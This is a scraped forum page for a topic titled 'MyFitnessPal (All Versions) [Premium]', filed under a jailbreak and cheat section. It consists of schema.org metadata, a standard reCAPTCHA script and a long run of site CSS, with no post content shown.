    "dateModified": "2016-10-28T22:57:05+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 906
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/",
    "discussionUrl": "https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/5615-myfitnesspal-all-versions-premium/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "MyFitnessPal (All Versions) [Premium]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UHzXjd5LKQqbr5Bxk03NUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914984711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095
body_size: 59783
content:
 *{margin:0;padding:0;}*, ::before, ::after{box-sizing:border-box;min-width:0;min-height:0;}html{-webkit-text-size-adjust:100%;accent-color:var(--i-primary);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;}hr{color:inherit;}hr, iframe, fieldset{border-width:0;}iframe:where([src*="youtube."], [src*="youtube-nocookie."], [src*="vimeo."]){width:100%;height:auto;aspect-ratio:16/9;}img, svg{border:0;display:inline-block;max-width:100%;height:auto;vertical-align:top;}:where(img::before){display:block;overflow:hidden;height:100%;}h1, h2, h3, h4, h5, h6{font-size:inherit;font-weight:inherit;}b, strong{font-weight:bolder;}menu, ol, ul, summary{list-style-type:none;}blockquote, q{quotes:none;}table{border-collapse:collapse;border-spacing:0;}input, textarea, select, button{background:none;border:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;}textarea, select{-webkit-appearance:none;appearance:none;box-shadow:none;}textarea{display:block;width:100%;}select{cursor:pointer;}[type="search"]{-webkit-appearance:none;appearance:none;}[type="date"], [type="time"]{accent-color:currentColor;}::placeholder{color:inherit;opacity:.5;}button, [type="submit"], summary{-webkit-appearance:none;appearance:none;cursor:pointer;touch-action:manipulation;-webkit-user-select:none;user-select:none;}button{text-align:inherit;}details summary::-webkit-details-marker{display:none;}:focus{outline-color:transparent;}:focus-visible{outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}address{font-style:inherit;}dialog{border-width:0;margin:auto;}dialog:not([open]){display:none !important;}.sr-only, .ipsInvisible{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}[hidden]{display:none !important;}:root{--light__i-primary:hsl(220 85% 50%);--light__i-primary-relative-l:33;--light__i-secondary:hsl(220 49% 13%);--light__i-secondary-relative-l:10;--light__i-base:oklch(calc(var(--light__i-base-l) * 1%) calc(var(--light__i-base-c) * 1%) var(--light__i-base-h));--light__i-base-l:100;--light__i-base-c:30;--light__i-base-h:260;--dark__i-primary:hsl(215 85% 50%);--dark__i-primary-relative-l:37;--dark__i-secondary:hsl(215 18% 26%);--dark__i-secondary-relative-l:24;--dark__i-base:oklch(calc(var(--dark__i-base-l) * 1%) calc(var(--dark__i-base-c) * 1%) var(--dark__i-base-h));--dark__i-base-l:30;--dark__i-base-c:20;--dark__i-base-h:260;--set__i-default-scheme:system;--set__i-change-scheme:1;--set__i-logo--fo-fa:var(--i-font-family);--set__i-logo--fo-we:500;--set__i-desktop-logo--fo-si:18;--set__i-sidebar-ui-logo--fo-si:20;--set__i-mobile-logo--fo-si:18;--set__logo-light:;--set__logo-dark:;--set__i-logo--he:70;--set__i-sidebar-ui-logo--he:70;--set__mobile-logo-light:;--set__mobile-logo-dark:;--set__i-mobile-logo--he:70;--set__i-font-family:var(--i-font-family_system-ui);--set__i-font-size:14;--set__i-user-content-font-size:110;--set__i-position-logo:4;--set__i-position-navigation:5;--set__i-position-user:6;--set__i-position-breadcrumb:7;--set__i-position-search:9;--set__i-header-top--he:50;--set__i-header-primary--he:100;--set__i-header-secondary--he:50;--set__i-nav-bar-icons:0;--set__i-mobile-header--he:60;--set__i-sidebar-ui-header--he:65;--set__i-sidebar-width:350;--set__i-flip-sidebar:0;--set__i-sticky-sidebar:1;--set__i-layout-width:1500;--set__i-avatar-radius:1;--set__i-design-border:1;--set__i-design-radius:8;--set__i-design-shadow:2;--set__i-link-panels:1;--set__i-mobile-icons-location:footer;--set__i-mobile-footer-labels:1;--light__i-color_root:var(--i-base-contrast_3);--dark__i-color_root:var(--i-base-contrast_4);--light__i-color_soft:var(--i-base-contrast_1);--dark__i-color_soft:var(--i-base-contrast_2);--light__i-color_hard:var(--i-base-contrast_6);--dark__i-color_hard:var(--i-base-contrast_6);--light__i-link--co:var(--i-base-contrast_5);--dark__i-link--co:var(--i-base-contrast_5);--light__i-link-hover--co:var(--i-color_primary);--dark__i-link-hover--co:var(--i-color_primary);--light__i-headerTop--ba-co:var(--i-base-contrast_5);--dark__i-headerTop--ba-co:var(--i-base_3);--light__i-headerTop--co:var(--i-base_1);--dark__i-headerTop--co:var(--i-base-contrast_6);--light__i-headerPrimary--ba-co:var(--i-base-contrast_4);--dark__i-headerPrimary--ba-co:var(--i-base_3);--light__i-headerPrimary--co:var(--i-base_1);--dark__i-headerPrimary--co:var(--i-base-contrast_6);--light__i-headerSecondary--ba-co:var(--i-base-contrast_5);--dark__i-headerSecondary--ba-co:var(--i-base_4);--light__i-headerSecondary--co:var(--i-base_1);--dark__i-headerSecondary--co:var(--i-base-contrast_5);--light__i-headerMobile--ba-co:var(--i-base_1);--dark__i-headerMobile--ba-co:var(--i-base_2);--light__i-headerMobile--co:var(--i-base-contrast_5);--dark__i-headerMobile--co:var(--i-base-contrast_5);--light__i-navPanel--ba-co:var(--i-base-contrast_5);--dark__i-navPanel--ba-co:var(--i-base_2);--light__i-navPanel--co:var(--i-base_2);--dark__i-navPanel--co:var(--i-base-contrast_3);--light__i-navPanelLinkHover--co:var(--i-base_1);--dark__i-navPanelLinkHover--co:var(--i-color_primary);--light__i-navPanelLinkActive--ba-co:var(--i-primary);--dark__i-navPanelLinkActive--ba-co:var(--i-primary);--light__i-navPanelLinkActive--co:var(--i-primary-contrast);--dark__i-navPanelLinkActive--co:var(--i-primary-contrast);--light__i-body--ba-co:var(--i-base_3);--dark__i-body--ba-co:var(--i-base_1);--light__i-box--ba-co:var(--i-base_1);--dark__i-box--ba-co:var(--i-base_2);--light__i-box--bo-co:var(--i-base_4);--dark__i-box--bo-co:var(--i-base_3);--light__i-boxHeader--ba-co:var(--i-base_1);--dark__i-boxHeader--ba-co:var(--i-base_2);--light__i-boxHeader--co:var(--i-base-contrast_6);--dark__i-boxHeader--co:var(--i-base-contrast_6);--light__i-widget-header--ba-co:var(--i-base_1);--dark__i-widget-header--ba-co:var(--i-base_2);--light__i-widget-header--co:var(--i-base-contrast_6);--dark__i-widget-header--co:var(--i-base-contrast_6);--light__i-footer--co:var(--i-base_4);--dark__i-footer--co:var(--i-base-contrast_4);--light__i-footer--ba-co:var(--i-base-contrast_4);--dark__i-footer--ba-co:var(--i-base_2);--light__i-mobileFooter--ba-co:var(--i-base_1);--dark__i-mobileFooter--ba-co:var(--i-base_3);--light__i-mobileFooter--co:var(--i-base-contrast_4);--dark__i-mobileFooter--co:var(--i-base-contrast_4);--light__i-mobileFooter-active--co:var(--i-primary-contrast);--dark__i-mobileFooter-active--co:var(--i-primary-contrast);--light__i-mobileFooter-active--ba-co:var(--i-primary);--dark__i-mobileFooter-active--ba-co:var(--i-primary);--i-button--bo-ra:8;--i-button--te-tr:normal;--light__i-primary-button--ba-co:var(--i-primary);--dark__i-primary-button--ba-co:var(--i-primary);--light__i-primary-button--co:var(--i-primary-contrast);--dark__i-primary-button--co:var(--i-primary-contrast);--light__i-secondary-button--ba-co:var(--i-secondary);--dark__i-secondary-button--ba-co:var(--i-secondary);--light__i-secondary-button--co:var(--i-secondary-contrast);--dark__i-secondary-button--co:var(--i-secondary-contrast);}[data-ips-scheme="light"]{--i-color_root:var(--light__i-color_root);--i-color_soft:var(--light__i-color_soft);--i-color_hard:var(--light__i-color_hard);--i-link--co:var(--light__i-link--co);--i-link-hover--co:var(--light__i-link-hover--co);--i-headerTop--ba-co:var(--light__i-headerTop--ba-co);--i-headerTop--co:var(--light__i-headerTop--co);--i-headerPrimary--ba-co:var(--light__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--light__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--light__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--light__i-headerSecondary--co);--i-headerMobile--ba-co:var(--light__i-headerMobile--ba-co);--i-headerMobile--co:var(--light__i-headerMobile--co);--i-navPanel--ba-co:var(--light__i-navPanel--ba-co);--i-navPanel--co:var(--light__i-navPanel--co);--i-navPanelLinkHover--co:var(--light__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--light__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--light__i-navPanelLinkActive--co);--i-body--ba-co:var(--light__i-body--ba-co);--i-box--ba-co:var(--light__i-box--ba-co);--i-box--bo-co:var(--light__i-box--bo-co);--i-boxHeader--ba-co:var(--light__i-boxHeader--ba-co);--i-boxHeader--co:var(--light__i-boxHeader--co);--i-widget-header--ba-co:var(--light__i-widget-header--ba-co);--i-widget-header--co:var(--light__i-widget-header--co);--i-footer--co:var(--light__i-footer--co);--i-footer--ba-co:var(--light__i-footer--ba-co);--i-mobileFooter--ba-co:var(--light__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--light__i-mobileFooter--co);--i-mobileFooter-active--co:var(--light__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--light__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--light__i-primary-button--ba-co);--i-primary-button--co:var(--light__i-primary-button--co);--i-secondary-button--ba-co:var(--light__i-secondary-button--ba-co);--i-secondary-button--co:var(--light__i-secondary-button--co);}[data-ips-scheme="dark"]{--i-color_root:var(--dark__i-color_root);--i-color_soft:var(--dark__i-color_soft);--i-color_hard:var(--dark__i-color_hard);--i-link--co:var(--dark__i-link--co);--i-link-hover--co:var(--dark__i-link-hover--co);--i-headerTop--ba-co:var(--dark__i-headerTop--ba-co);--i-headerTop--co:var(--dark__i-headerTop--co);--i-headerPrimary--ba-co:var(--dark__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--dark__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--dark__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--dark__i-headerSecondary--co);--i-headerMobile--ba-co:var(--dark__i-headerMobile--ba-co);--i-headerMobile--co:var(--dark__i-headerMobile--co);--i-navPanel--ba-co:var(--dark__i-navPanel--ba-co);--i-navPanel--co:var(--dark__i-navPanel--co);--i-navPanelLinkHover--co:var(--dark__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--dark__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--dark__i-navPanelLinkActive--co);--i-body--ba-co:var(--dark__i-body--ba-co);--i-box--ba-co:var(--dark__i-box--ba-co);--i-box--bo-co:var(--dark__i-box--bo-co);--i-boxHeader--ba-co:var(--dark__i-boxHeader--ba-co);--i-boxHeader--co:var(--dark__i-boxHeader--co);--i-widget-header--ba-co:var(--dark__i-widget-header--ba-co);--i-widget-header--co:var(--dark__i-widget-header--co);--i-footer--co:var(--dark__i-footer--co);--i-footer--ba-co:var(--dark__i-footer--ba-co);--i-mobileFooter--ba-co:var(--dark__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--dark__i-mobileFooter--co);--i-mobileFooter-active--co:var(--dark__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--dark__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--dark__i-primary-button--ba-co);--i-primary-button--co:var(--dark__i-primary-button--co);--i-secondary-button--ba-co:var(--dark__i-secondary-button--ba-co);--i-secondary-button--co:var(--dark__i-secondary-button--co);}:root{--i-range:clamp(0rem, (100vw - 30 * var(--i-rem)) / (70 - 30), var(--i-rem));--i-rem:calc(1rem / 16 * var(--set__i-font-size) + .001rem);--i-link--te-de:none;--i-link-hover--te-de:none;--i-outline-width:2px;--i-outline-style:solid;--i-outline-color:currentColor;--i-outline-offset:2px;--i-font-size:var(--i-font-size_1);--i-font-size_-3:calc(var(--i-font-size_1) * .8);--i-font-size_-2:calc(var(--i-font-size_1) * .87);--i-font-size_-1:calc(var(--i-font-size_1) * .95);--i-font-size_1:var(--i-rem);--i-font-size_2:calc(var(--i-font-size_1) * 1.08);--i-font-size_3:calc(var(--i-font-size_1) * 1.3);--i-font-size_4:calc(var(--i-font-size_1) * 1.45 + .15 * var(--i-range));--i-font-size_5:calc(var(--i-font-size_1) * 1.6 + .2 * var(--i-range));--i-font-size_6:calc(var(--i-font-size_1) * 1.9 + .3 * var(--i-range));--i-font-size_7:calc(var(--i-font-size_1) * 2.2 + .5 * var(--i-range));--i-font-size_user-content:calc(var(--i-font-size_1) * 1.1);--i-font-family_system-ui:system-ui;--i-font-family_arial:"Arial";--i-font-family_bitter:"Bitter";--i-font-family_classical-humanist:Optima, Candara, "Noto Sans", source-sans-pro, sans-serif;--i-font-family_geometric-humanist:Avenir, Montserrat, Corbel, "URW Gothic", source-sans-pro, sans-serif;--i-font-family_georgia:Georgia, Times, "Times New Roman", serif;--i-font-family_humanist:Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;--i-font-family_helvetica:"Helvetica Neue", "Helvetica", Arial;--i-font-family_instrument-sans:"Instrument Sans";--i-font-family_inter:"Inter";--i-font-family_manrope:"Manrope";--i-font-family_merriweather-sans:"Merriweather Sans";--i-font-family_monospace-code:ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;--i-font-family_old-style:"Iowan Old Style", "Palatino Linotype", "URW Palladio L", P052, serif;--i-font-family_open-sans:"Open Sans";--i-font-family_pathway-extreme:"Pathway Extreme";--i-font-family_roboto-flex:"Roboto Flex";--i-font-family_roboto-serif:"Roboto Serif";--i-font-family_roboto-slab:"Roboto Slab";--i-font-family_rounded-sans:ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;--i-font-family_source-sans-3:"Source Sans 3";--i-font-family_tahoma:Tahoma, Verdana, Segoe, sans-serif;--i-font-family_transitional:Charter, "Bitstream Charter", "Sitka Text", Cambria, serif;--i-font-family_trebuchet-ms:"Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", sans-serif;--i-font-family_verdana:Verdana, Segoe, sans-serif;--i-font-awesome:"Font Awesome 6 Free";--i-font-family:var(--set__i-font-family, system-ui), system-ui, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--i-font-weight:400;--i-sp_1:calc(var(--i-rem) * .5);--i-sp_2:calc(var(--i-rem) * 1);--i-sp_3:calc(var(--i-rem) * 2);--i-sp_4:calc(var(--i-rem) * 3.5);--i-sp_5:calc(var(--i-rem) * 5);--i-sp_6:calc(var(--i-rem) * 6.5);--i-sp_7:calc(var(--i-rem) * 8);--i-sp_8:calc(var(--i-rem) * 9.5);--i-sp_9:calc(var(--i-rem) * 11);--i-sp_block:calc(var(--i-rem) * 1.5);--i-z-index_sticky:3;--i-z-index_headerPrimary:5;--i-z-index_announcements:6;--i-z-index_offCanvas:8;--i-z-index_mobileFooter:10;--i-z-index_dropdown:10000;--i-layout-width:calc(var(--set__i-layout-width) * 1px);--i-layout-gutter:clamp(15px, 3vw, 40px);--i-header-row--he:2em;--i-headerTop--he:calc(var(--set__i-header-top--he) * 1px);--i-headerPrimary--he:calc(var(--set__i-header-primary--he) * 1px);--i-headerSecondary--he:calc(var(--set__i-header-secondary--he) * 1px);--i-mobileHeader--he:calc(var(--set__i-mobile-header--he) * 1px);--i-sticky-offset--large:0px;--i-sticky-offset--small:0px;--i-sticky-offset:calc(var(--i-sticky-offset--large) + var(--i-sticky-offset--extra, 0px));--i-search--wi:280px;--i-search--he:36px;--i-mobileFooter--he:55px;--i-nav--fo-we:700;--i-nav--te-tr:uppercase;--i-nav--fo-si:max(12px, .8em);--i-nav--bo-ra:5px;--i-nav--pa:0 1.8em;--i-nav--ba-co:transparent;--i-nav--co:currentColor;--i-nav-hover--co:currentColor;--i-nav-hover--ba-co:color-mix(in srgb, currentColor 8%, transparent);--i-nav-active--co:currentColor;--i-nav-active--ba-co:color-mix(in srgb, currentColor 14%, transparent);--i-nav-dropdown-arrow:6px;--i-nav-dropdown-offset:8px;--i-nav-dropdown--co:var(--i-color_root);--i-nav-dropdown-hover--co:var(--i-color_hard);--i-nav-dropdown-hover--ba-co:color-mix(in srgb, var(--i-nav-dropdown-hover--co) 6%, transparent);--i-nav-dropdown-active--ba-co:var(--i-primary);--i-nav-dropdown-active--co:var(--i-primary-contrast);--i-design-radius:calc(var(--set__i-design-radius) * 1px);--i-box--bo-ra:var(--i-design-radius);--i-box--bo-wi:calc(var(--set__i-design-border) * 1px);--i-box--bo-st:solid;--i-box--pa-bl:var(--i-sp_3);--i-box--pa-in:var(--i-sp_3);--i-widget--bo-ra:var(--i-box--bo-ra);--i-widget--bo-wi:var(--i-box--bo-wi);--i-widget--bo-st:var(--i-box--bo-st);--i-widget--bo-sh:var(--i-box--bo-sh);--i-widget--ba-co:var(--i-box--ba-co);--i-widget--bo-co:var(--i-box--bo-co);--i-data--bo-co:var(--i-background_4);--i-button--bo-wi:1px;--i-button--bo-st:solid;--i-button--bo-sh:none;--i-button--fo-we:600;--i-button--pa-bl:.7em;--i-button--pa-in:1.2em;--i-input--pa-bl:.7em;--i-input--pa-in:1em;--i-input--bo-wi:1px;--i-input--bo-ra:min(var(--i-design-radius), .4em);--i-input--bo-co:color-mix(in srgb, currentColor 35%, transparent);--i-input--bo-sh:hsl(0 0% 0% / .08) 0px 2px 1px;--i-input-hover--bo-co:color-mix(in srgb, currentColor 70%, transparent);--i-input-active--bo-co:var(--i-primary);--i-placeholder--op:.75;--i-avatar--bo-ra:calc(50% * var(--set__i-avatar-radius) + min(3px, 15%));--i-thumb--bo-ra:min(var(--i-design-radius), 6px);--i-embed-max-width:revert;--i-embed-default-width:500px;--i-popup--bo-ra:min(var(--i-design-radius, 4px));--i-popup--bo-sh:0 8px 50px rgba(0,0,0,0.1), 0px 4px 15px rgba(0,0,0,0.05);--i-dialog--bo-sh:0px 5px 55px color-mix(in srgb, var(--i-background_dark) 40%, transparent), 0px 7px 24px -12px color-mix(in srgb, var(--i-background_dark) 70%, transparent);--i-dropdown--bo-ra:var(--i-box--bo-ra);--i-select--dark-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,0%25,.5)'/%3E%3C/svg%3E");--i-select--light-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,100%25,.5)'/%3E%3C/svg%3E");}[data-ips-scheme="dark"]{--i-placeholder--op:.7;}[data-ips-theme-setting-mobile-icons-location="header"]{--i-mobileFooter--he:0px;}@media (max-width:767px){:root{--i-box--pa-bl:var(--i-sp_2);--i-box--pa-in:var(--i-sp_2);--i-sticky-offset:calc(var(--i-sticky-offset--small) + var(--i-sticky-offset--extra, 0px));}}[dir="ltr"]{--i-lang-dir:1;}[dir="rtl"]{--i-lang-dir:-1;}@supports not (color:oklch(from color-mix(in srgb, red, blue) clamp(0, (.80 - l) * 1000, 1) c h)){@property --i-background_2{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_3{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_4{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_5{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_primary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_secondary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-body--ba-co{syntax:"<color>";inherits:true;initial-value:black;}}@property --i-co{syntax:"<color>";inherits:true;initial-value:black;}:root{color-scheme:light dark;--i-background_start:var(--i-box--ba-co);--i-background_end:var(--i-base_6);--i-background_1:var(--i-background_start);--i-background_2:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 10%);--i-background_3:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 32%);--i-background_4:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 50%);--i-background_5:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 80%);--i-background_6:var(--i-background_end);--i-primary-dark:color-mix(in srgb, var(--i-primary), black 20%);--i-primary-light:color-mix(in srgb, var(--i-primary), white 20%);--i-secondary-dark:color-mix(in srgb, var(--i-secondary), black 20%);--i-secondary-light:color-mix(in srgb, var(--i-secondary), white 20%);--i-primary-contrast:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-secondary-contrast:oklch(from var(--i-secondary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-color_primary:oklch(from var(--i-primary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_secondary:oklch(from var(--i-secondary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_contrast:oklch(from var(--i-body--ba-co) clamp(.3, (.60 - l) * 1000, .8) c h);--i-color_background-dark-contrast:hsl(0 0% 100%);--i-trophy-first--background:#fac746;--i-trophy-first--color:#704926;--i-trophy-second--background:#c0c0c0;--i-trophy-third--background:#cd7f32;}[data-ips-scheme="light"]{color-scheme:light;--if-dark:;--if-light:initial;--i-primary:var(--light__i-primary);--i-primary-relative-l:var(--light__i-primary-relative-l, 0);--i-secondary:var(--light__i-secondary);--i-secondary-relative-l:var(--light__i-secondary-relative-l, 0);--i-base-l:calc(var(--light__i-base-l) / 100);--i-base-c:calc(var(--light__i-base-c) / 100);--i-base-c-dark:var(--i-base-c) * 100 / 30;--i-base-c-light:var(--i-base-c-dark) * var(--i-base-l);--i-base-h:var(--light__i-base-h);--i-base_1:oklch(calc(80% + 20% * var(--i-base-l)) calc(5% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_2:oklch(calc(77% + 22% * var(--i-base-l)) calc(6% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_3:oklch(calc(73% + 23% * var(--i-base-l)) calc(7% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_4:oklch(calc(68% + 21% * var(--i-base-l)) calc(9% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_5:oklch(calc(65% + 22% * var(--i-base-l)) calc(12% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_6:oklch(calc(60% + 20% * var(--i-base-l)) calc(14% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base-contrast_1:oklch(calc(40% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_2:oklch(calc(37% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_3:oklch(calc(34% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 41%) var(--i-base-h));--i-base-contrast_4:oklch(calc(28% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 36%) var(--i-base-h));--i-base-contrast_5:oklch(calc(21% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 27%) var(--i-base-h));--i-base-contrast_6:oklch(15% calc(var(--i-base-c) * 17%) var(--i-base-h));--i-color_positive:hsl(120 82% 36%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 50%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(24 90% 40%);--i-color_moderated:hsl(0 50% 30%);--i-color_assigned:hsl(23 40% 20%);--i-background_dark:var(--i-base-contrast_3);--i-background_positive:hsl(150 82% 36%);--i-background_positive-soft:hsl(120 64% 96%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 90%);--i-background_moderated:hsl(0 50% 95%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-background_6) 8%, transparent);--i-background_assigned:hsl(17.1 63.6% 